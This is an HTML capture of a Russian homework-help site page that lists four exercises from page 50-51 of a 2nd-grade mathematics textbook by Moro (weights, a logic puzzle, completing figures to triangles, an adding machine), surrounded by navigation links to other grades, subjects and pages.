	<li id="menu-item-6294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6294"><a href="https://gdzwow.com/3-klass/russkij-yazyk-3">Русский язык</a></li>
	<li id="menu-item-6296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6296"><a href="https://gdzwow.com/3-klass/informatika-3">Информатика</a></li>
	<li id="menu-item-6297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6297"><a href="https://gdzwow.com/3-klass/okruzhayushhij-mir-3">Окружающий мир</a></li>
	<li id="menu-item-6298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6298"><a href="https://gdzwow.com/3-klass/literaturnoe-chtenie-3">Литература</a></li>
	<li id="menu-item-6614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6614"><a href="https://gdzwow.com/3-klass/matematika-3">Математика</a></li>
	<li id="menu-item-231910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231910"><a href="https://gdzwow.com/3-klass/muzyka-3">Музыка</a></li>
</ul>
</li>
<li id="menu-item-6275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6275"><a href="https://gdzwow.com/4-klass">4 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6300"><a href="https://gdzwow.com/4-klass/anglijskij-yazyk-4">Английский язык</a></li>
	<li id="menu-item-6301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6301"><a href="https://gdzwow.com/4-klass/matematika-4">Математика</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6302"><a href="https://gdzwow.com/4-klass/russkij-yazyk-4">Русский язык</a></li>
	<li id="menu-item-6304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6304"><a href="https://gdzwow.com/4-klass/informatika-4">Информатика</a></li>
	<li id="menu-item-6305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6305"><a href="https://gdzwow.com/4-klass/okruzhayushhij-mir-4">Окружающий мир</a></li>
	<li id="menu-item-7516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7516"><a href="https://gdzwow.com/4-klass/literatura-4">Литература</a></li>
	<li id="menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7762"><a href="https://gdzwow.com/4-klass/muzyka-4">Музыка</a></li>
</ul>
</li>
<li id="menu-item-6276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6276"><a href="https://gdzwow.com/5-klass">5 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6309"><a href="https://gdzwow.com/5-klass/anglijskij-5">Английский язык</a></li>
	<li id="menu-item-6516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6516"><a href="https://gdzwow.com/5-klass/matematika-5">Математика</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6503"><a href="https://gdzwow.com/5-klass/russkij-yazyk-5">Русский язык</a></li>
	<li id="menu-item-6312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6312"><a href="https://gdzwow.com/5-klass/istoriya-5">История</a></li>
	<li id="menu-item-6317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6317"><a href="https://gdzwow.com/5-klass/literatura-5">Литература</a></li>
	<li id="menu-item-6318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6318"><a href="https://gdzwow.com/5-klass/geografiya-5">География</a></li>
	<li id="menu-item-6320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6320"><a href="https://gdzwow.com/5-klass/obshhestvoznanie-5">Обществознание</a></li>
	<li id="menu-item-6798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6798"><a href="https://gdzwow.com/5-klass/biologiya-5">Биология</a></li>
	<li id="menu-item-7602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7602"><a href="https://gdzwow.com/5-klass/muzyka-5">Музыка</a></li>
	<li id="menu-item-182842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182842"><a href="https://gdzwow.com/5-klass/informatika-5">Информатика</a></li>
	<li id="menu-item-120376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120376"><a href="https://gdzwow.com/5-klass/nemeckij-5">Немецкий язык</a></li>
	<li id="menu-item-232950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232950"><a href="https://gdzwow.com/5-klass/texnologiya-5">Технология</a></li>
	<li id="menu-item-241014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241014"><a href="https://gdzwow.com/5-klass/obzh-5">ОБЖ</a></li>
</ul>
</li>
<li id="menu-item-6277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6277"><a href="https://gdzwow.com/6-klass">6 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6323"><a href="https://gdzwow.com/6-klass/anglijskij-6">Английский язык</a></li>
	<li id="menu-item-6572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6572"><a href="https://gdzwow.com/6-klass/matematika-6">Математика</a></li>
	<li id="menu-item-6334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6334"><a href="https://gdzwow.com/6-klass/obshhestvoznanie-6">Обществознание</a></li>
	<li id="menu-item-6494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6494"><a href="https://gdzwow.com/6-klass/russkij-yazyk-6">Русский язык</a></li>
	<li id="menu-item-6750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6750"><a href="https://gdzwow.com/6-klass/informatika-6">Информатика</a></li>
	<li id="menu-item-7371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7371"><a href="https://gdzwow.com/6-klass/biologiya-6">Биология</a></li>
	<li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7127"><a href="https://gdzwow.com/6-klass/istoriya-6">История</a></li>
	<li id="menu-item-7191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7191"><a href="https://gdzwow.com/6-klass/geografiya-6">География</a></li>
	<li id="menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7751"><a href="https://gdzwow.com/6-klass/nemeckij-6">Немецкий язык</a></li>
	<li id="menu-item-105953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105953"><a href="https://gdzwow.com/6-klass/literatura-6">Литература</a></li>
</ul>
</li>
<li id="menu-item-6278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6278"><a href="https://gdzwow.com/7-klass">7 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6338"><a href="https://gdzwow.com/7-klass/anglijskij-yazyk-7">Английский язык</a></li>
	<li id="menu-item-6351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6351"><a href="https://gdzwow.com/7-klass/obshhestvoznanie-7">Обществозвание</a></li>
	<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6495"><a href="https://gdzwow.com/7-klass/russkij-yazyk-7">Русский язык</a></li>
	<li id="menu-item-6733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6733"><a href="https://gdzwow.com/7-klass/algebra-7">Алгебра</a></li>
	<li id="menu-item-176490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176490"><a href="https://gdzwow.com/7-klass/istoriya-7">История</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6500"><a href="https://gdzwow.com/7-klass/fizika-7">Физика</a></li>
	<li id="menu-item-7709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7709"><a href="https://gdzwow.com/7-klass/biologiya-7">Биология</a></li>
	<li id="menu-item-6950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6950"><a href="https://gdzwow.com/7-klass/informatika-7">Информатика</a></li>
	<li id="menu-item-7733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7733"><a href="https://gdzwow.com/7-klass/geometriya-7">Геометрия</a></li>
	<li id="menu-item-7851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7851"><a href="https://gdzwow.com/7-klass/literatura-7">Литература</a></li>
	<li id="menu-item-128475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128475"><a href="https://gdzwow.com/7-klass/geografiya-7">География</a></li>
	<li id="menu-item-256402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256402"><a href="https://gdzwow.com/7-klass/nemeckomu-7">Немецкий язык</a></li>
</ul>
</li>
<li id="menu-item-6480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6480"><a href="https://gdzwow.com/8-klass">8 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6807"><a href="https://gdzwow.com/8-klass/anglijskij-8">Английский язык</a></li>
	<li id="menu-item-6481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6481"><a href="https://gdzwow.com/8-klass/ximiya-8">Химия</a></li>
	<li id="menu-item-6672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6672"><a href="https://gdzwow.com/8-klass/russkij-yazyk-8">Русский язык</a></li>
	<li id="menu-item-6911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6911"><a href="https://gdzwow.com/8-klass/algebra-8">Алгебра</a></li>
	<li id="menu-item-6710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6710"><a href="https://gdzwow.com/8-klass/fizika-8">Физика</a></li>
	<li id="menu-item-7055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7055"><a href="https://gdzwow.com/8-klass/obshhestvoznanie-8">Обществознание</a></li>
	<li id="menu-item-129026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129026"><a href="https://gdzwow.com/8-klass/geografiya-8">География</a></li>
	<li id="menu-item-149468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149468"><a href="https://gdzwow.com/8-klass/biologiya-8">Биология</a></li>
	<li id="menu-item-148623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148623"><a href="https://gdzwow.com/8-klass/informatika-8">Информатика</a></li>
	<li id="menu-item-158664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158664"><a href="https://gdzwow.com/8-klass/tehnologiya-8">Технология</a></li>
	<li id="menu-item-161068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161068"><a href="https://gdzwow.com/8-klass/geometriya-8">Геометрия</a></li>
	<li id="menu-item-180896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180896"><a href="https://gdzwow.com/8-klass/istoriya-8">История</a></li>
</ul>
</li>
<li id="menu-item-6280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6280"><a href="https://gdzwow.com/9-klass">9 класс</a>
<ul class="sub-menu">
	<li id="menu-item-7165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7165"><a href="https://gdzwow.com/9-klass/anglijskij-9">Английский язык</a></li>
	<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6375"><a href="https://gdzwow.com/9-klass/fizika-9">Физика</a></li>
	<li id="menu-item-7297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7297"><a href="https://gdzwow.com/9-klass/algebra-9">Алгебра</a></li>
	<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6378"><a href="https://gdzwow.com/9-klass/informatika-9">Информатика</a></li>
	<li id="menu-item-7174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7174"><a href="https://gdzwow.com/9-klass/obzh-9">ОБЖ</a></li>
	<li id="menu-item-151844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151844"><a href="https://gdzwow.com/9-klass/ximiya-9">Химия</a></li>
	<li id="menu-item-104304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104304"><a href="https://gdzwow.com/9-klass/russkij-yazyk-9">Русский язык</a></li>
	<li id="menu-item-152661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152661"><a href="https://gdzwow.com/9-klass/geografiya-9">География</a></li>
	<li id="menu-item-161069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161069"><a href="https://gdzwow.com/9-klass/geometriya-9">Геометрия</a></li>
	<li id="menu-item-174513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174513"><a href="https://gdzwow.com/9-klass/istoriya-9">История</a></li>
	<li id="menu-item-188431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188431"><a href="https://gdzwow.com/9-klass/obshhestvoznanie-9">Обществознание</a></li>
	<li id="menu-item-205410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205410"><a href="https://gdzwow.com/9-klass/biologiya-9">Биология</a></li>
</ul>
</li>
<li id="menu-item-7117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7117"><a href="https://gdzwow.com/10-klass">10 класс</a>
<ul class="sub-menu">
	<li id="menu-item-7118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7118"><a href="https://gdzwow.com/10-klass/russkij-yazyk-10">Русский язык</a></li>
	<li id="menu-item-247656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247656"><a href="https://gdzwow.com/10-klass/fizika-10">Физика</a></li>
	<li id="menu-item-251620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-251620"><a href="https://gdzwow.com/10-klass/ximiya-10">Химия</a></li>
</ul>
</li>
<li id="menu-item-250565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-250565"><a href="https://gdzwow.com/11-klass">11 класс</a>
<ul class="sub-menu">
	<li id="menu-item-250566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250566"><a href="https://gdzwow.com/11-klass/ximiya-11">Химия</a></li>
	<li id="menu-item-268127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268127"><a href="https://gdzwow.com/11-klass/fizika-11">Физика</a></li>
</ul>
</li>
<li id="menu-item-255816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255816"><a href="https://gdzwow.com/sochineniya">Сочинения</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-101747" class="article-post post-101747 post type-post status-publish format-standard  category-answers">

    
        <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к GDZwow." href="https://gdzwow.com" class="home" ><span property="name">ГДЗ&#127891;</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти Ответы " href="https://gdzwow.com/answers" class="taxonomy category" ><span property="name">Ответы&#127891;</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Страница 50-51 — ГДЗ по Математике 2 класс Учебник Моро М. И. и др. Часть 1</span><meta property="url" content="https://gdzwow.com/answers/2-moro-uchebnik-1-page-50-51.html"><meta property="position" content="3"></span></div>
                                <h1 class="entry-title" itemprop="headline">Страница 50-51 — ГДЗ по Математике 2 класс Учебник Моро М. И. и др. Часть 1</h1>
                    
        
        
    
    
    <div class="te1" style="min-height: 100px; display:block;">     
    
    </div>
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>
<p><img class="lazy lazy-hidden" decoding="async" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="//gdzwow.com/wp-content/book/all3/matematika-2-klass-uchebnik-moro-chast-1/50-51.jpg"/ ><noscript><img decoding="async" src="//gdzwow.com/wp-content/book/all3/matematika-2-klass-uchebnik-moro-chast-1/50-51.jpg"/ ></noscript></p>
<div class="wrapper-test">
<label for="button">Развернуть</label><br />
<input type="checkbox" id="button">
<div class="zadanie">
Рассмотрим ответы на Страница 50-51 из учебника по математике для 2 класса Моро<br />
1. Рассмотри рисунки.1) Определи, на сколько килограммов кролик легче, чем медведь.2) Определи, какую гирю нужно поставить на чашу с кроликом, чтобы весы пришли в равновесие.
<p>2. У Севы, Димы и Вани есть три изделия из бумаги: лиса, собачка и кораблик, по одному у каждого, Известно, что у Севы &#8212; не кораблик, а у Вани и Севы &#8212; не лиса. У кого какое изделие?<br />
3. 1) Рассмотри чертёж 1. Какая фигура дополняет розовый четырёхугольник до треугольника?2) Рассмотри чертёж 2. Подумай, как можно этот четырёхугольник дополнить до треугольника. Сделай это в тетради.<br />
4. Вычислительная машина может прибавлять к любому числу любое число. Например, нужно к 3 прибавить 8.На бумаге изобразить работу этой машины можно так:Какими числами надо заменить знаки вопросов в каждом окошке?
</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>
</div>
</div>
<div class="razdely_uchebn">Часть 1<br />
Выберите страницу</div>
<div class="img_link">
<a href="/answers/2-moro-uchebnik-1-page-4.html" >4</a><a href="/answers/2-moro-uchebnik-1-page-5.html" >5</a><a href="/answers/2-moro-uchebnik-1-page-6.html" >6</a><a href="/answers/2-moro-uchebnik-1-page-7.html" >7</a><a href="/answers/2-moro-uchebnik-1-page-8.html" >8</a><a href="/answers/2-moro-uchebnik-1-page-9.html" >9</a><a href="/answers/2-moro-uchebnik-1-page-10.html" >10</a><a href="/answers/2-moro-uchebnik-1-page-11.html" >11</a><a href="/answers/2-moro-uchebnik-1-page-12.html" >12</a><a href="/answers/2-moro-uchebnik-1-page-13.html" >13</a><a href="/answers/2-moro-uchebnik-1-page-14.html" >14</a><a href="/answers/2-moro-uchebnik-1-page-15.html" >15</a><a href="/answers/2-moro-uchebnik-1-page-16.html" >16</a><a href="/answers/2-moro-uchebnik-1-page-17.html" >17</a><a href="/answers/2-moro-uchebnik-1-page-18-19.html" >18-19</a><a href="/answers/2-moro-uchebnik-1-page-20.html" >20</a><a href="/answers/2-moro-uchebnik-1-page-21.html" >21</a><a href="/answers/2-moro-uchebnik-1-page-22-23.html" >22-23</a><a href="/answers/2-moro-uchebnik-1-page-24.html" >24</a><a href="/answers/2-moro-uchebnik-1-page-26.html" >26</a><a href="/answers/2-moro-uchebnik-1-page-27.html" >27</a><a href="/answers/2-moro-uchebnik-1-page-28.html" >28</a><a href="/answers/2-moro-uchebnik-1-page-29.html" >29</a><a href="/answers/2-moro-uchebnik-1-page-30.html" >30</a><a href="/answers/2-moro-uchebnik-1-page-31.html" >31</a><a href="/answers/2-moro-uchebnik-1-page-32.html" >32</a><a href="/answers/2-moro-uchebnik-1-page-33.html" >33</a><a href="/answers/2-moro-uchebnik-1-page-34.html" >34</a><a href="/answers/2-moro-uchebnik-1-page-35.html" >35</a><a href="/answers/2-moro-uchebnik-1-page-36-37.html" >36-37</a><a href="/answers/2-moro-uchebnik-1-page-38.html" >38</a><a href="/answers/2-moro-uchebnik-1-page-39.html" >39</a><a href="/answers/2-moro-uchebnik-1-page-40.html" >40</a><a href="/answers/2-moro-uchebnik-1-page-41.html" >41</a><a href="/answers/2-moro-uchebnik-1-page-42.html" >42</a><a href="/answers/2-moro-uchebnik-1-page-43.html" >43</a><a href="/answers/2-moro-uchebnik-1-page-44.html" >44</a><a href="/answers/2-moro-uchebnik-1-page-45.html" >45</a><a href="/answers/2-moro-uchebnik-1-page-46.html" >46</a><a href="/answers/2-moro-uchebnik-1-page-47.html" >47</a><a href="/answers/2-moro-uchebnik-1-page-50-51.html" >50-51</a><a href="/answers/2-moro-uchebnik-1-page-52.html" >52</a><a href="/answers/2-moro-uchebnik-1-page-53.html" >53</a><a href="/answers/2-moro-uchebnik-1-page-54.html" >54</a><a href="/answers/2-moro-uchebnik-1-page-55.html" >55</a><a href="/answers/2-moro-uchebnik-1-page-56.html" >56</a><a href="/answers/2-moro-uchebnik-1-page-57.html" >57</a><a href="/answers/2-moro-uchebnik-1-page-58.html" >58</a><a href="/answers/2-moro-uchebnik-1-page-59.html" >59</a><a href="/answers/2-moro-uchebnik-1-page-60.html" >60</a><a href="/answers/2-moro-uchebnik-1-page-61.html" >61</a><a href="/answers/2-moro-uchebnik-1-page-62.html" >62</a><a href="/answers/2-moro-uchebnik-1-page-63.html" >63</a><a href="/answers/2-moro-uchebnik-1-page-64.html" >64</a><a href="/answers/2-moro-uchebnik-1-page-65.html" >65</a><a href="/answers/2-moro-uchebnik-1-page-66.html" >66</a><a href="/answers/2-moro-uchebnik-1-page-67.html" >67</a><a href="/answers/2-moro-uchebnik-1-page-68.html" >68</a><a href="/answers/2-moro-uchebnik-1-page-69.html" >69</a><a href="/answers/2-moro-uchebnik-1-page-70-71.html" >70-71</a><a href="/answers/2-moro-uchebnik-1-page-72.html" >72</a><a href="/answers/2-moro-uchebnik-1-page-73.html" >73</a><a href="/answers/2-moro-uchebnik-1-page-74.html" >74</a><a href="/answers/2-moro-uchebnik-1-page-75.html" >75</a><a href="/answers/2-moro-uchebnik-1-page-76.html" >76</a><a href="/answers/2-moro-uchebnik-1-page-77.html" >77</a><a href="/answers/2-moro-uchebnik-1-page-78.html" >78</a><a href="/answers/2-moro-uchebnik-1-page-79.html" >79</a><a href="/answers/2-moro-uchebnik-1-page-80.html" >80</a><a href="/answers/2-moro-uchebnik-1-page-81.html" >81</a><a href="/answers/2-moro-uchebnik-1-page-82.html" >82</a><a href="/answers/2-moro-uchebnik-1-page-83.html" >83</a><a href="/answers/2-moro-uchebnik-1-page-84.html" >84</a><a href="/answers/2-moro-uchebnik-1-page-85.html" >85</a><a href="/answers/2-moro-uchebnik-1-page-86.html" >86</a><a href="/answers/2-moro-uchebnik-1-page-87.html" >87</a><a href="/answers/2-moro-uchebnik-1-page-88.html" >88</a><a href="/answers/2-moro-uchebnik-1-page-89.html" >89</a><a href="/answers/2-moro-uchebnik-1-page-90.html" >90</a><a href="/answers/2-moro-uchebnik-1-page-91.html" >91</a><a href="/answers/2-moro-uchebnik-1-page-92.html" >92</a><a href="/answers/2-moro-uchebnik-1-page-93.html" >93</a><a href="/answers/2-moro-uchebnik-1-page-94-95.html" >94-95</a>
</div>
<div class="razdely_uchebn">Часть 2<br />
Выберите страницу</div>
<div class="img_link">
<a href="/answers/2-moro-uchebnik-2-page-4.html" >4</a><a href="/answers/2-moro-uchebnik-2-page-5.html" >5</a><a href="/answers/2-moro-uchebnik-2-page-6.html" >6</a><a href="/answers/2-moro-uchebnik-2-page-7.html" >7</a><a href="/answers/2-moro-uchebnik-2-page-9.html" >9</a><a href="/answers/2-moro-uchebnik-2-page-10.html" >10</a><a href="/answers/2-moro-uchebnik-2-page-11.html" >11</a><a href="/answers/2-moro-uchebnik-2-page-12.html" >12</a><a href="/answers/2-moro-uchebnik-2-page-13.html" >13</a><a href="/answers/2-moro-uchebnik-2-page-14.html" >14</a><a href="/answers/2-moro-uchebnik-2-page-15.html" >15</a><a href="/answers/2-moro-uchebnik-2-page-16.html" >16</a><a href="/answers/2-moro-uchebnik-2-page-17.html" >17</a><a href="/answers/2-moro-uchebnik-2-page-18.html" >18</a><a href="/answers/2-moro-uchebnik-2-page-19.html" >19</a><a href="/answers/2-moro-uchebnik-2-page-20.html" >20</a><a href="/answers/2-moro-uchebnik-2-page-21.html" >21</a><a href="/answers/2-moro-uchebnik-2-page-22.html" >22</a><a href="/answers/2-moro-uchebnik-2-page-23.html" >23</a><a href="/answers/2-moro-uchebnik-2-page-24.html" >24</a><a href="/answers/2-moro-uchebnik-2-page-25.html" >25</a><a href="/answers/2-moro-uchebnik-2-page-26.html" >26</a><a href="/answers/2-moro-uchebnik-2-page-27.html" >27</a><a href="/answers/2-moro-uchebnik-2-page-28.html" >28</a><a href="/answers/2-moro-uchebnik-2-page-29.html" >29</a><a href="/answers/2-moro-uchebnik-2-page-30.html" >30</a><a href="/answers/2-moro-uchebnik-2-page-31.html" >31</a><a href="/answers/2-moro-uchebnik-2-page-32.html" >32</a><a href="/answers/2-moro-uchebnik-2-page-33.html" >33</a><a href="/answers/2-moro-uchebnik-2-page-34.html" >34</a><a href="/answers/2-moro-uchebnik-2-page-35.html" >35</a><a href="/answers/2-moro-uchebnik-2-page-38.html" >38</a><a href="/answers/2-moro-uchebnik-2-page-39.html" >39</a><a href="/answers/2-moro-uchebnik-2-page-40.html" >40</a><a href="/answers/2-moro-uchebnik-2-page-41.html" >41</a><a href="/answers/2-moro-uchebnik-2-page-42.html" >42</a><a href="/answers/2-moro-uchebnik-2-page-43.html" >43</a><a href="/answers/2-moro-uchebnik-2-page-44.html" >44</a><a href="/answers/2-moro-uchebnik-2-page-45.html" >45</a><a href="/answers/2-moro-uchebnik-2-page-46.html" >46</a><a href="/answers/2-moro-uchebnik-2-page-48.html" >48</a><a href="/answers/2-moro-uchebnik-2-page-49.html" >49</a><a href="/answers/2-moro-uchebnik-2-page-50.html" >50</a><a href="/answers/2-moro-uchebnik-2-page-51.html" >51</a><a href="/answers/2-moro-uchebnik-2-page-52.html" >52</a><a href="/answers/2-moro-uchebnik-2-page-53.html" >53</a><a href="/answers/2-moro-uchebnik-2-page-54.html" >54</a><a href="/answers/2-moro-uchebnik-2-page-55.html" >55</a><a href="/answers/2-moro-uchebnik-2-page-56.html" >56</a><a href="/answers/2-moro-uchebnik-2-page-57.html" >57</a><a href="/answers/2-moro-uchebnik-2-page-58.html" >58</a><a href="/answers/2-moro-uchebnik-2-page-59.html" >59</a><a href="/answers/2-moro-uchebnik-2-page-60.html" >60</a><a href="/answers/2-moro-uchebnik-2-page-61.html" >61</a><a href="/answers/2-moro-uchebnik-2-page-62.html" >62</a><a href="/answers/2-moro-uchebnik-2-page-63.html" >63</a><a href="/answers/2-moro-uchebnik-2-page-64.html" >64</a><a href="/answers/2-moro-uchebnik-2-page-65.html" >65</a><a href="/answers/2-moro-uchebnik-2-page-66.html" >66</a><a href="/answers/2-moro-uchebnik-2-page-67.html" >67</a><a href="/answers/2-moro-uchebnik-2-page-68.html" >68</a><a href="/answers/2-moro-uchebnik-2-page-69.html" >69</a><a href="/answers/2-moro-uchebnik-2-page-70.html" >70</a><a href="/answers/2-moro-uchebnik-2-page-71.html" >71</a><a href="/answers/2-moro-uchebnik-2-page-72.html" >72</a><a href="/answers/2-moro-uchebnik-2-page-73.html" >73</a><a href="/answers/2-moro-uchebnik-2-page-74.html" >74</a><a href="/answers/2-moro-uchebnik-2-page-75.html" >75</a><a href="/answers/2-moro-uchebnik-2-page-76.html" >76</a><a href="/answers/2-moro-uchebnik-2-page-77.html" >77</a><a href="/answers/2-moro-uchebnik-2-page-78.html" >78</a><a href="/answers/2-moro-uchebnik-2-page-79.html" >79</a><a href="/answers/2-moro-uchebnik-2-page-80.html" >80</a><a href="/answers/2-moro-uchebnik-2-page-81.html" >81</a><a href="/answers/2-moro-uchebnik-2-page-82.html" >82</a><a href="/answers/2-moro-uchebnik-2-page-83.html" >83</a><a href="/answers/2-moro-uchebnik-2-page-84.html" >84</a><a href="/answers/2-moro-uchebnik-2-page-85.html" >85</a><a href="/answers/2-moro-uchebnik-2-page-86.html" >86</a><a href="/answers/2-moro-uchebnik-2-page-87.html" >87</a><a href="/answers/2-moro-uchebnik-2-page-88.html" >88</a><a href="/answers/2-moro-uchebnik-2-page-89.html" >89</a><a href="/answers/2-moro-uchebnik-2-page-90.html" >90</a><a href="/answers/2-moro-uchebnik-2-page-91.html" >91</a><a href="/answers/2-moro-uchebnik-2-page-92.html" >92</a><a href="/answers/2-moro-uchebnik-2-page-93.html" >93</a><a href="/answers/2-moro-uchebnik-2-page-94.html" >94</a><a href="/answers/2-moro-uchebnik-2-page-95.html" >95</a><a href="/answers/2-moro-uchebnik-2-page-96.html" >96</a><a href="/answers/2-moro-uchebnik-2-page-97.html" >97</a><a href="/answers/2-moro-uchebnik-2-page-98.html" >98</a><a href="/answers/2-moro-uchebnik-2-page-99.html" >99</a><a href="/answers/2-moro-uchebnik-2-page-100.html" >100</a><a href="/answers/2-moro-uchebnik-2-page-101.html" >101</a><a href="/answers/2-moro-uchebnik-2-page-102.html" >102</a><a href="/answers/2-moro-uchebnik-2-page-103.html" >103</a><a href="/answers/2-moro-uchebnik-2-page-104.html" >104</a><a href="/answers/2-moro-uchebnik-2-page-105.html" >105</a><a href="/answers/2-moro-uchebnik-2-page-106.html" >106</a><a href="/answers/2-moro-uchebnik-2-page-107.html" >107</a><a href="/answers/2-moro-uchebnik-2-page-108.html" >108</a><a href="/answers/2-moro-uchebnik-2-page-109.html" >109</a><a href="/answers/2-moro-uchebnik-2-page-110.html" >110</a><a href="/answers/2-moro-uchebnik-2-page-111.html" >111</a>
</div>
<div class="fpm_end"></div>
    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
